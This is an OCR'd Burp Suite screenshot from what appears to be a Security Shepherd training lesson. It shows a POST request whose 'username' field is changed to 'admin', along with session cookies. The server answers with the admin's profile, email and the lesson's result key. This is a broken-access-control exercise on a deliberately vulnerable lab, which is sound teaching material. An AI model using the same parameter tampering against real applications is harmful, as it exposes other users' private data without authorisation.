 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: https://security.codepath.com ?
Request
Raw Params Headers Hex
POST /lessons/fdb94122d0f032821019c7edf09dc62ea21e25ca619ed9107bcc50e4a8dbc100
HTTP/1.1
Host: security.codepath.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
https://security.codepath.com/lessons/fdb94122d0f032821019c7edf09dc62ea21e25ca6
19ed9107bcc50e4a8dbc100.jsp
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Content-Length: 14
Cookie: JSESSIONID=46DFA2DE3B2BA35E97E0F6716B8D50C0;
token=-166327844480027285032759670997822500441;
JSESSIONID3="UyGA/vH0HRP4nYwAWVCY5w=="
Connection: close
username=admin
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Length: 866
Date: Thu, 16 Nov 2017 20:51:03 GMT
Connection: close
<h2 class='title'>User: Admin</h2><table><tr><th>Age:</th><td>43</td></tr><tr><th>Address:</th><td>12 Bolton
Street,
Dublin</td></tr><tr><th>Email:</th><td>administratorAccount@securityShepherd.com</td></tr><tr><th>Private
Message:</th><td>Result Key: <script>prepTooltips();prepClipboardEvents();</script><div
class='input-group'><textarea id='theKey' rows=2 style='height: 30px; display: inline-block; float: left;
padding-right: 1em; overflow: hidden;
width:85%'>baVHI8lFWJ5/xmNhwkEuNy7pf81UrC7slZSG4nYe03ngTwvYpasbuIswqtnsTbsgoDmV6JwwbK2iTQmkYURAHo9XfN31dSWnVLz1Ik
tb9+M=</textarea><span class='input-group-button'><button class='btn' type='button' data-clipboard-shepherd
data-clipboard-target='#theKey' style='height: 30px;'><img src='../js/clipboard-js/clippy.svg' width='14'
alt='Copy to clipboard'></button></span><p>&nbsp;</p></div><a></a></td></tr></table>